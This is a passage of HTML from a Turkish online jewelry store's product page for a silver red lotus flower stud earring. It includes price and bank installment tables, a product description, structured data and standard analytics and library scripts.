										<img src="{{image}}" class="ml-2 mr-3 img-thumbnail" style="height: 40px; width: 40px;" alt="Kampanya Ürün Görseli"/>
										<div class="d-flex flex-column justify-content-between">
											<div class="mr-4 kampanya_isim">{{name}}</div>
											<div>
												{{#free}}<span class="badge badge-primary">BİZDEN HEDİYE</span>{{/free}}
												{{^free}}
													<div class="d-flex align-items-center">
														<b>{{price}}</b>
														<span class="badge badge-danger ml-1">{{discount}} indirimli</span>
													</div>
												{{/free}}
											</div>
										</div>
									</label>
								</div>
								<a class="ml-auto" href="{{link}}" target="_blank">İncele</a>
							</div>
						</li>
					{{/kampanyalar}}
				</ul>
			</div>
		</div>
	</script>


	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="pswp__bg"></div>
		<div class="pswp__scroll-wrap">
			<div class="pswp__container">
				<div class="pswp__item"></div>
				<div class="pswp__item"></div>
				<div class="pswp__item"></div>
			</div>
			<div class="pswp__ui pswp__ui--hidden">
				<div class="pswp__top-bar">
					<div class="pswp__counter"></div>
					<button class="pswp__button pswp__button--close" title="Close (Esc)" name="Close"></button>
					<button class="pswp__button pswp__button--share" title="Share" name="Share"></button>
					<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" name="Toggle fullscreen"></button>
					<button class="pswp__button pswp__button--zoom" title="Zoom in/out" name="Zoom in/out"></button>
					<div class="pswp__preloader">
						<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
						</div>
					</div>
				</div>
				<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
					<div class="pswp__share-tooltip"></div> 
				</div>
				<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" name="Previous"></button>
				<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" name="Next"></button>
				<div class="pswp__caption">
					<div class="pswp__caption__center"></div>
				</div>
			</div>
		</div>
	</div>


<div class="cart-container alisveris d-none" pm-component="cart">
	<div class="cart-content">
		<div class="sepet-head">
			<span>Alışveriş Sepetim</span>
			<button class="spt-close" v-on:click="emit('close')" name="Sepet Kapat"><span aria-hidden="true">&times;</span></button>
		</div>
		<template v-if="!!cart && !!cart.sepet && cart.sepet.length">
			<ul class="sepet-icerik" v-bind:style="{ opacity: loading ? .5 : 1 }">
				<li v-for="satir of cart.sepet">
					<img v-bind:src="satir.urun_resmi" alt="Ürün resmi"/>
					<div class="sepet-right">
						<p>{{ satir.urun_adi }}</p>
						<div class="sepet-price">
							<p class="m2_fiyat">{{ satir.fiyat.formatMoney(2, ',', '.') }} {{ satir.para_birimi }}</p>
							<strike v-if="satir.indirimsiz_fiyat">{{ satir.indirimsiz_fiyat.formatMoney(2, ',', '.') }} {{ satir.para_birimi }}</strike>							
							<p class="m2_adet">x{{ satir.miktar }} {{ satir.birim }}</p>	
						</div>
						<button v-on:click="remove(satir)" :disabled="loading" name="Sil">Sil</button>	
					</div>
					
				</li>
			</ul>
			<div class="cart-bottom">
				<ul class="cart-toplam-fiyat">
					<li v-if="cart.cek_indirimi">Çek indirimi: {{ cart.cek_indirimi.deger.formatMoney(2, ',', '.') }} {{ cart.cek_indirimi.para_birimi }}</li>
					<li v-if="cart.kupon_indirimi">Kupon indirimi: {{ cart.kupon_indirimi.deger.formatMoney(2, ',', '.') }} {{ cart.kupon_indirimi.para_birimi }}</li>
					<li><span>TOPLAM KDV</span> {{ cart.toplam_kdv.formatMoney(2, ',', '.') }} {{ cart.para_birimi }}</li>
					<li><span>GENEL TOPLAM</span> {{ cart.genel_toplam.formatMoney(2, ',', '.') }} {{ cart.para_birimi }}</li>
				</ul>
				
				<a class="cart-satin-al" href="/uye-teslimat-ve-fatura-bilgileri?sid=3136591" class="sepet-satin-al">SATIN AL</a>
				<a class="cart-sepete-git" href="/alisveris-sepetim">Sepete Git 
					<svg class="remix dark">
						<use xlink:href="/skin/sirius-rui/css/remixicon.symbol.svg#ri-arrow-right-line"></use>
					</svg>
				</a>
			</div>
		</template>
		<template v-if="!!cart && !!cart.sepet && !cart.sepet.length">
			<div class="sepet-urun-yok"><i class="la la-shopping-cart"></i>Sepetinizde ürün bulunmuyor</div>
		</template>
	</div>
	<div class="cart-container-bg" v-on:click="emit('close')"></div>
</div>

<div class="cart-container menu-btn" pm-component="cart">
	<div class="cart-content">
		<div class="sepet-head px-3 pt-3 pb-0">
			<span>Kategoriler</span>
			<button class="menu-close" v-on:click="emit('close')" name="Menu Kapat"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="drilldown" style="padding-bottom: 130px;">
			<div class="drilldown-container"></div>
		</div>
	</div>
	<div class="cart-container-bg" v-on:click="emit('close')"></div>
</div>


	<div id="breadcrumbs" class="bg-light">
		<div class="container-fluid">
			<div class="py-2 breadcrumb-container">
				<ul class="breadcrumb bg-transparent mb-0">
					<li class="breadcrumb-item"><a href="/">Anasayfa</a></li>
				</ul>
			</div>
		</div>
	</div>


<div class="d-flex stl_social col-xl-4 col-lg-12 col-md-6 col-sm-12 col-12 align-items-center justify-content-center pt-xl-0 pt-3">
	
</div>

<div class="doviz d-none">
<div id="usd">43,1701</div>
<div id="eur">50,291</div>
</div>
<div class="cookie-notification row" style="display:none; z-index:999; background: #fff; padding: 20px; position: fixed; border-top: 1px solid #ccc; box-shadow: 0px 2px 10px #888888; flex-direction: column; max-width: 452px; border-radius: 10px;">
	<p style="color: #262626; padding: 0; font-size: 13px; letter-spacing: .1px; text-align: center;">Web sitemizde size daha iyi ve kaliteli hizmet sunabilmemiz için çerezler kullanılmaktadır. Detaylar: <a href="/kvkk" style="font-weight: 500; color: #262626;">Gizlilik ve Çerez Politikası</a></p>
	<button class="btn-close-cookie-notification" style="background-color: #37393B; border: none; color: white; padding: 8px; cursor: pointer; font-size: 14px; border-radius: 5px; position: relative;">Tamam</button>
</div>
</div>
		<div id="PM_orta"> 
			
<div id="PM_urun_detayi">
	<div class="urun_detay_kategori_agaci">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="first"><a href="/" title="Anasayfa" itemprop="item" itemscope itemtype="https://schema.org/WebPage" itemid="/"><span itemprop="name">Anasayfa</span></a><meta itemprop="position" content="1" /></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/kadin-kupeleri-pmk181" title="Kadın Küpeleri" itemprop="item" itemscope itemtype="https://schema.org/WebPage" itemid="/kadin-kupeleri-pmk181"><span itemprop="name">Kadın Küpeleri</span></a><meta itemprop="position" content="2" /></li>
<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/cicek-kupeler-pmk243" title="Çiçek Küpeler" itemprop="item" itemscope itemtype="https://schema.org/WebPage" itemid="/cicek-kupeler-pmk243"><span itemprop="name">Çiçek Küpeler</span></a><meta itemprop="position" content="3" /></li>
<li><a href="/cicek-kupeler-pmk243?marka=%2E" title="."><span>.</span></a></li>
</ul>

	</div>
	<div class="icerik">
		<h1 class="urun_ismi">Gümüş Kırmızı Lotus Çiçeği Çivili Küpe</h1>
		
		<div class="urun_bilgiler">
			<div class="urun_detay_sol">
				<div class="urun_resmi">
				
						<a title="Gümüş Kırmızı Lotus Çiçeği Çivili Küpe" class="buyuk_resim_0 buyutec" href="https://platincdn.com/882/pictures/DJVRA212414_gumus-kirmizi-lotus-cicegi-civili-kupe.jpg" rel="lightbox-group1">
							<img src="https://platincdn.com/882/pictures/thumb/500X-DJVRA212414_gumus-kirmizi-lotus-cicegi-civili-kupe.jpg" alt="Gümüş Kırmızı Lotus Çiçeği Çivili Küpe" style="width:500px;height:500px;" />
						</a>
					
						<a title="Gümüş Kırmızı Lotus Çiçeği Çivili Küpe" class="buyuk_resim_1 buyutec" href="https://platincdn.com/882/pictures/OFJDI16854_gumus-kirmizi-lotus-cicegi-civili-kupe-.jpg" rel="lightbox-group1">
							<img src="https://platincdn.com/882/pictures/thumb/500X-OFJDI16854_gumus-kirmizi-lotus-cicegi-civili-kupe-.jpg" alt="Gümüş Kırmızı Lotus Çiçeği Çivili Küpe" style="width:500px;height:500px;" />
						</a>
					
				</div>
				<div class="urun_resmi_kucuk">
					<div class="urun_resmi_kucuk_container">
					
						<div class="urun_resmi_kucuk_content">
							<img class="secili" id="buyuk_resim_0" data-original="https://platincdn.com/882/pictures/thumb/500X-DJVRA212414_gumus-kirmizi-lotus-cicegi-civili-kupe.jpg" src="[data-uri]" title="Görsel 1" alt="Görsel 1" />
						</div>
					
						<div class="urun_resmi_kucuk_content">
							<img  id="buyuk_resim_1" data-original="https://platincdn.com/882/pictures/thumb/500X-OFJDI16854_gumus-kirmizi-lotus-cicegi-civili-kupe-.jpg" src="[data-uri]" title="Görsel 2" alt="Görsel 2" />
						</div>
					
					</div>
					<div style="clear:both;"></div>
				</div>
				
				<div class="urun_para_puan">Gümüş Puan : 26.880</div>
				
			</div>
			<div class="urun_detay_orta">
			
	<div class="urun_fiyat">
		<table>
		
				<tr><td class="baslik">Fiyat</td><td style="width:5px">:</td><td><div class="urun_fiyati"><span>1.344,00&nbsp;TL</span></div></td></tr>
				
		</table>
		
			<div>
				<script> 
				var google_tag_params = { ecomm_prodid: "27218", ecomm_pagetype: "product", ecomm_totalvalue: 1344.00 }; 
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'product_ids' : '27218',
					'page_type' : 'product',
					'total_value' : 1344.00
				});
				</script>					
			</div>
		
		<div class="urun_taksit_secenekleri_kisa" data-rate="16,12" data-month="12" data-text="130,05&nbsp;TL"><b>130,05&nbsp;TL</b>'den başlayan taksit seçenekleri için <a href="#urun_detay_tab3" rel="#urun_detay_tab3">tıklayın.</a></div>
		
	</div>

					<div class="urun_ikonlar">
						
						<div class="PM_Clear"></div>
					</div>

					<form method="post" name="urun_detay_sepete_ekle_form" id="urun_detay_sepete_ekle_form" autocomplete="off">
						<input type="hidden" name="islem" value="" />
						<input type="hidden" name="sid" value="3136591" />
						<input type="hidden" name="unitime" value="15.1.2026 04:17:09" />
						<input type="hidden" name="urun_id" value="27218" />
						<input type="hidden" name="alt_urun_id" value="0" />
						<input type="hidden" name="kampanya_idleri" id="kampanya_idleri" />
						<div class="urun_secenekleri">
							<table style="padding:0;">
							
							
							
								<tr>
									<td class="baslik"><label for="urun_miktar_secenekleri">Adet</label></td>
									<td>
										
										<input type="text" id="urun_miktar_secenekleri" name="urun_miktar_secenekleri" maxlength="5" value="1" />
										
										<input type="hidden" id="urun_min_miktar" name="urun_min_miktar" value="1" /> 
										<input type="hidden" id="urun_max_miktar" name="urun_max_miktar" value="2" /> 
									</td>
								</tr>
								<tr>
									<td colspan="2" class="miktar_hatali"></td>
								</tr>
							</table>
						</div>
						<div class="urun_sepete_ekle" >
							
								<a href="javascript:void(0);" id="sepete_ekle_buton" rel="nofollow" title="Sepete Ekle"></a><a href="javascript:void(0);" rel="nofollow" title="Satın Al" id="hemenal_buton"></a>
						</div>
					</form>
				
			</div>
			<div class="urun_detay_sag">
				<div class="urun_paylas_butonlar">
					
					<a class="paylas_facebook" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww%2Easurgumus%2Ecom%2Fgumus%2Dkirmizi%2Dlotus%2Dcicegi%2Dcivili%2Dkupe%2Dpmu27218" title="Facebook'ta Paylaş" target="_blank" rel="noopener"></a>
					<a class="paylas_twitter" href="https://twitter.com/share?text=G%C3%BCm%C3%BC%C5%9F+K%C4%B1rm%C4%B1z%C4%B1+Lotus+%C3%87i%C3%A7e%C4%9Fi+%C3%87ivili+K%C3%BCpe&url=http%3A%2F%2Fwww%2Easurgumus%2Ecom%2Fgumus%2Dkirmizi%2Dlotus%2Dcicegi%2Dcivili%2Dkupe%2Dpmu27218" title="Twitter'da Paylaş" target="_blank" rel="noopener"></a>
					<div style="clear:both;"></div>
				</div>
				
				<div class="urun_ekstra_butonlar">
					<ul>
						
						<li class="notinlist"><a class="link_3" rel="sexylightbox nofollow" href="/listeme-ekle?pro_ID=27218&auid=0&pro_NAME=G%FCm%FC%FE+K%FDrm%FDz%FD+Lotus+%C7i%E7e%F0i+%C7ivili+K%FCpe&L_TIP=1&TB_iframe=true&height=330&width=400&modal=1" title="Favorilere Ekle"><span>Favorilere Ekle</span></a></li>
						
						<li class="notinlist"><a class="link_4" rel="sexylightbox nofollow" href="/listeme-ekle?pro_ID=27218&auid=0&pro_NAME=G%FCm%FC%FE+K%FDrm%FDz%FD+Lotus+%C7i%E7e%F0i+%C7ivili+K%FCpe&L_TIP=2&L_FIYAT=1344&L_PB=TL&TB_iframe=true&height=330&width=400&modal=1" title="Fiyatı Düşünce Haber Ver"><span>Fiyatı Düşünce Haber Ver</span></a></li>
						
						<li><a class="link_7" href="javascript:this.print();" title="Sayfayı Yazdır"><span>Sayfayı Yazdır</span></a></li>
					</ul>
				</div>
				
				<div class="urun_oy">
					<p>Ürüne Oy Verin</p>
					<input type="hidden" id="urun_detay_suanki_oy" value="0" />
					<input type="hidden" id="urun_id" value="27218" />
					<input type="hidden" id="urun_oy_durumu" value="true" />
				</div>
			</div>
			<div class="PM_clear"></div>
		</div>
		<div class="urun_detay_tablar">
			<ul class="urun_detay_tablar_ul">
				<li><a href="javascript:void(0);" rel="#urun_detay_tab1" class="link_1"><span>Ürün Açıklaması</span></a></li>
				
						<li><a href="javascript:void(0);" rel="#urun_detay_tab3" class="link_3"><span>Taksit / Ödeme Seçenekleri</span></a></li>
					
					<li><a href="javascript:void(0);" rel="#urun_detay_tab4" class="link_4"><span>Ürün Yorumları </span></a></li>
				
			</ul>
			<div class="tab_container">
				<div id="urun_detay_tab1" class="tab_content">
					
					<div class="urun_aciklama"><p style="text-align: center;"><span style="font-size: 12pt; color: #808080;"><strong>Gümüş Kırmızı Lotus Çiçeği Çivili Küpe</strong></span><span style="font-size: 12pt; color: #808080;"><strong></strong></span></p>
<p style="text-align: center;"><span style="color: #808080;"><span style="font-size: 12pt;">Lotus Çiçeği, ruhsallığı, maneviyatı ve temizliği simgeleyen en hoş çiçeklerin başında gelir. Yağmur ormanlarının kirli sularında çiçek açan lotus çiçeği, güzelliği ve saflığı ile budizm ve hinduizm gibi inançlarında sembolü olmayı başarabilmiştir. Bununla birlikte birçok eski medeniyet içinde lotus çiçeği, kutsal sayılır. Lotus çiçeğini özel kılan bir diğer detay ise çiçeğin yetiştiği bölge oluyor. Bilhassa bataklık, çamurlu arazi gibi alanlarda yetişen lotus çiçeği, yetiştiği kirli ortama rağmen temiz kalabiliyor. Üzerine konan tek bir toz zerresini bile temizleyebilen lotus çiçeği, saf bir güzellik ile karşısına çıkanları selamlıyor. Siz de farklı kültürlerde kutsal sayılan gümüş Kırmızı lotus çiçeği çivili küpe sevdiklerinize armağan edebilir ya da kendinizi ödüllendirebilirsiniz. Bu şık küpe; doğum günü hediyesi, sevgililer günü veya özel günlerde tercih edilebilecek mükemmel bir seçenektir. Küpe; 925 ayar gümüşten imal edilmiştir. Gümüş üzerine rose kaplama yapılmıştır. Diğer küpelerde olduğu gibi gümüş Kırmızı lotus çiçeği küpe de el emeği ile üretilmiştir. Gümüş ve değerli taşlar nedeniyle belirtilen ortalama ürün ağırlığında ± %10 sapma olabilmektedir. </span><span style="font-size: 12pt;"></span></span><span style="font-size: 12pt; color: #808080;"></span></p>
<p style="text-align: center;"><span style="color: #808080;"><span style="font-size: 12pt;">En : 1.50 cm</span><span style="font-size: 12pt;"></span></span></p>
<p style="text-align: center;"><span style="color: #808080;"><span style="font-size: 12pt;">Boy : 1.60 cm</span><span style="font-size: 12pt;"></span></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; color: #808080;">Ort. Ağırlık : 6.40 gr.</span></p></div>
					
					<div class="urun_ozellikler">
						
						<table>
							<tr><th colspan="2">Diğer Özellikler</th></tr>
							
							<tr><td class="baslik">Stok Kodu</td><td dataprop="sku">7139</td></tr>
							
							<tr><td class="baslik">Marka</td><td dataprop="brand">.</td></tr>
							
							<tr><td class="baslik">Stok Durumu</td><td>Var</td></tr>
							
						</table>
						
						

					
						
						
						<span dataprop="mpn" style="display:none">EA11003516</span>
						
						<script>
							var urun_kisa_aciklama;
							try{urun_kisa_aciklama = '';}
							catch(err){ console.log(err); }
						</script>
					</div>
				</div>
				
						<div id="urun_detay_tab3" class="tab_content" style="display:none;">
					
					<div class="havale_indirim_secenkeleri">
						<p>Havale / Eft :</p>
						<div>Havale İle : <span>1.344,00&nbsp;TL</span></div>
					</div>
					
					<div class="tekcekim_indirim_secenkeleri">
						<p>Tek Çekim :</p>
						<div>Kredi Kartı ile : <span>1.344,00&nbsp;TL</span></div>
					</div>
					
					<div class="banka_taksit_secenkeleri">
						<p>Bankalara Göre Taksit Seçenekleri (Kampanyalı taksitler kalın yazıyla belirtilmiştir) :</p>
						<div>
						<div class="PM_clear"></div>
							<table class="banka_taksitler" id="banka_taksitler_1" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/garanti.jpg" title="Garanti Bankası (Bonus Card)" alt="Garanti Bankası (Bonus Card)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>703,79&nbsp;TL</td>
									<td>1.407,57&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>473,04&nbsp;TL</td>
									<td>1.419,13&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>242,70&nbsp;TL</td>
									<td>1.456,22&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>166,55&nbsp;TL</td>
									<td>1.498,96&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>130,05&nbsp;TL</td>
									<td>1.560,65&nbsp;TL</td>
								</tr>
								
							</table>
								
							<table class="banka_taksitler" id="banka_taksitler_2" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/akbank.jpg" title="Akbank (Axess)" alt="Akbank (Axess)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>703,79&nbsp;TL</td>
									<td>1.407,57&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>473,04&nbsp;TL</td>
									<td>1.419,13&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>242,70&nbsp;TL</td>
									<td>1.456,22&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>166,55&nbsp;TL</td>
									<td>1.498,96&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>130,05&nbsp;TL</td>
									<td>1.560,65&nbsp;TL</td>
								</tr>
								
							</table>
								
							<table class="banka_taksitler" id="banka_taksitler_8" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/ykb.jpg" title="Yapı Kredi (World Card)" alt="Yapı Kredi (World Card)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>703,79&nbsp;TL</td>
									<td>1.407,57&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>473,04&nbsp;TL</td>
									<td>1.419,13&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>242,70&nbsp;TL</td>
									<td>1.456,22&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>166,55&nbsp;TL</td>
									<td>1.498,96&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>130,05&nbsp;TL</td>
									<td>1.560,65&nbsp;TL</td>
								</tr>
								
							</table>
								
							<table class="banka_taksitler" id="banka_taksitler_10" style="padding:0;">
								<tr>
									<th colspan="3"><img loading="lazy" width="220" height="50" src="../banks/halkbank.jpg" title="Halkbank (Paraf)" alt="Halkbank (Paraf)" /></th>
								</tr>
								<tr class="basliklar">
									<td>Ay</td>
									<td>Taksit Tutarı</td>
									<td>Toplam Tutar</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>2</td>
									<td>703,79&nbsp;TL</td>
									<td>1.407,57&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>3</td>
									<td>473,04&nbsp;TL</td>
									<td>1.419,13&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>6</td>
									<td>242,70&nbsp;TL</td>
									<td>1.456,22&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_2" >
									<td>9</td>
									<td>166,55&nbsp;TL</td>
									<td>1.498,96&nbsp;TL</td>
								</tr>
								
								<tr class="taksit_satir_1" >
									<td>12</td>
									<td>130,05&nbsp;TL</td>
									<td>1.560,65&nbsp;TL</td>
								</tr>
								
							</table>
								
							<div class="PM_clear"></div>
						
						</div>
					</div>
						
				</div>
					
					<div id="urun_detay_tab4" class="tab_content" style="display:none;">
					
						<div class="yorum_yok">Bu ürüne henüz yorum yapılmamış. <a rel="sexylightbox nofollow" href="/yorum-yap?pro_ID=27218&pro_NAME=G%FCm%FC%FE+K%FDrm%FDz%FD+Lotus+%C7i%E7e%F0i+%C7ivili+K%FCpe&TB_iframe=true&height=400&width=500&modal=1" title="İlk yorum yapan siz olun."><span>İlk yorum yapan siz olun</span></a>  <b>500&nbsp;Gümüş Puan</b> kazanın</div>
					
					</div>
				
			</div>
			<div class="PM_clear"></div>
		</div>
		
	</div>
	<input type="hidden" id="kategori_urunleri_reyon_id" value="{243}" />
	
</div>

<script type='application/ld+json' id="pm_schema"> 
{
  "@context": "https://www.schema.org",
  "@type": "Product",
  "brand": {
    "@type": "Brand",
    "name": "."
  },
  "name": "Gümüş Kırmızı Lotus Çiçeği Çivili Küpe",
  "image": "https://platincdn.com/882/pictures/thumb/500X-DJVRA212414_gumus-kirmizi-lotus-cicegi-civili-kupe.jpg",
  "sku": "7139",
  "mpn": "EA11003516",
  "description": "En ucuz G&#252;m&#252;&#351; K&#305;rm&#305;z&#305; Lotus &#199;i&#231;e&#287;i &#199;ivili K&#252;pe modelini sat&#305;n alabilirsiniz. G&#252;m&#252;&#351; K&#305;rm&#305;z&#305; Lotus &#199;i&#231;e&#287;i &#199;ivili K&#252;pe&#160;kap&#305;da &#246;deme kolayl&#305;&#287;&#305; ayn&#305; g&#252;n &#252;cretsiz kargo taksit se&#231;enekleri g&#252;venli al&#305;&#351;veri&#351; asurgumus.com'da",
  "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "0",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "Misafir"
        }
      },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "0",
    "reviewCount": ""
  },
  "offers": {
    "@type": "Offer",
    "priceCurrency": "TRY",
    "price": "1344.00",
    "url": "https://www.asurgumus.com/gumus-kirmizi-lotus-cicegi-civili-kupe-pmu27218",
    "priceValidUntil": "2026-01-15",
    "itemCondition": "http://schema.org/NewCondition",
	
		"availability": "http://schema.org/InStock",	
	
    "seller": {
      "@type": "Organization",
      "name": "asurgumus.com"
    }
  }
}
 </script>
 
 
		</div>
		<div class="PM_clear"></div>
		<div id="PM_alt">
			
<div class="site_telif">
	
</div>


<div class="pm_telif">
	<a class="mobilPlatinMarketLogo" href="https://www.platinmarket.com" title="PlatinMarket E-Ticaret Sistemleri" target="_blank"><img decoding="async" loading="lazy" src="/skin/_shared/images/platinmarket.svg" style="width:85px; margin-bottom:-3px; display:none;" alt="PlatinMarket E-Ticaret Sistemleri" title="e-ticaret"></a>
	<p><a href="//www.platinmarket.com" target="_blank" rel="noopener" title="e-ticaret eticaret">PlatinMarket<sup>®</sup> E-Ticaret Sistemi</a> İle Hazırlanmıştır.</p>
</div>

		</div>
	</div>
	<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "name" : "asurgumus.com",
  "url": "https://www.asurgumus.com/"
}
</script>

<script charset="UTF-8" type="text/javascript" src="/assets/dist/vendor.min.js?_t=156011992025.12.17"></script><script type="text/javascript">try {var PM = new PlatinMarket('3136591', 'urun_detay', '15.1.2026 04:17:09');PM.Set('Application', 'strSIPARIS_ULKELERI', '{Türkiye}');PM.Set('Application', 'x_tc_kimlik_zorunlu', 0);PM.Set('SharedFS', 'PublicUrl("")', '//www.asurgumus.com/');PM.Set('UserFS', 'Driver', 'scaleway');PM.Set('SharedFS', 'Driver', 'native');PM.Set('UserFS', 'PublicUrl("")', 'https://platincdn.com/882/');PM.Set('AppConfig', 'SiteLogo', 'https://platincdn.com/882/img/logo.jpg?q=1551706105');PM.Set('AppConfig', 'OrderLogo', 'https://platincdn.com/882/img/logo_order.jpg?q=1175811647');PM.Set('AppConfig', 'MobilLogo', 'https://platincdn.com/882/img/logo_mobil.jpg?q=3246431120');PM.Set('AppConfig', 'AdminAssetCacheKey', 15601256);PM.Set('AppConfig', 'DataCacheKey', 15601121);PM.Set('Application', 'x_pesin_indirim', 0);PM.Set('Application', 'x_havale_indirim', 0);PM.Set('AppConfig', 'AssetCacheKey', 1560119920251217);PM.Set('AppConfig', 'CurrentThemeEnv', 'desktop');PM.Set('AppConfig', 'ThemePreviewMode', false);PM.Set('AppConfig', 'CurrentSkinFolder', 2309);PM.Set('Application', 'PlatinCRM_hizmet_arama_iliskilendirme_yonetimi', 'Var');PM.Set('Application', 'x_not_zorunlu', 0);PM.Set('Session', 'member_login', undefined);PM.Set('Session', 'sepetteki_urun_adedi', undefined);PM.Set('Application', 'x_xml_banner_durum', 5);PM.Set('Application', 'analytics_id', '');PM.Set('Application', 'ga4', '');PM.Set('Application', 'facebook_pixel_id', undefined);PM.Set('Session', 'teslimat_ilim', '');PM.Set('Session', 'teslimat_ilcem', '');PM.emitEvent('ready');} catch (e){ console.error(e); }</script><script charset="UTF-8" type="text/javascript" src="/assets/dist/vendor_product_detail.min.js?_t=156011992025.12.17"></script><script charset="UTF-8" type="text/javascript" src="/assets/dist/app.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/vanilla-tilt.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/OwlCarousel2/dist/owl.carousel.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/jquery.drilldown.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/mustache.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/_shared/js/pm-jquery-util.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/_components/loader.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/pushbar/pushbar.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/2309/theme.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="/skin/_shared/js/cookies.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnify/2.3.3/js/jquery.magnify.min.js?_t=156011992025.12.17"></script><script type="text/javascript" src="https://platincdn.com/882/tema/genel.js?q=911971400&_t=156011992025.12.17"></script><script type="text/javascript" src="https://platincdn.com/882/tema/urun.js?q=911971400&_t=156011992025.12.17"></script>

<script type="text/javascript">
	PM.emitEvent("before.init.platinmarket");
	PM.emitEvent("init.platinmarket");
	PM.emitEvent("ready.platinmarket");
	if (typeof(htmlLoaded) == "function") {
		htmlLoaded();
	}
</script>


		<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer></script>
		<script>
		  window.renderBadge = function() {
			var ratingBadgeContainer = document.createElement("div");
			document.body.appendChild(ratingBadgeContainer);
			window.gapi.load('ratingbadge', function() {
			  window.gapi.ratingbadge.render(ratingBadgeContainer, {"merchant_id": 5086005743});
			});
		  }
		</script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6VBEXLGRD4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6VBEXLGRD4');
  gtag('config', 'GT-MJMGNBB9');
  gtag('config', 'AW-16870916056');
</script>


<!-- Yeniden Pazarlama Etiketi için Google Kodu -->
<!--------------------------------------------------
Yeniden pazarlama etiketleri, kimlik bilgileriyle ilişkilendirilemez veya hassas kategorilerle ilgili sayfalara yerleştirilemez. Daha fazla bilgi edinmek ve etiketin nasıl ayarlanacağıyla ilgili talimatlar için şu adresi ziyaret edin: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
var google_tag_params = {
dynx_itemid: 'REPLACE_WITH_VALUE',
dynx_itemid2: 'REPLACE_WITH_VALUE',
dynx_pagetype: 'REPLACE_WITH_VALUE',
dynx_totalvalue: 'REPLACE_WITH_VALUE',
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 866653748;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
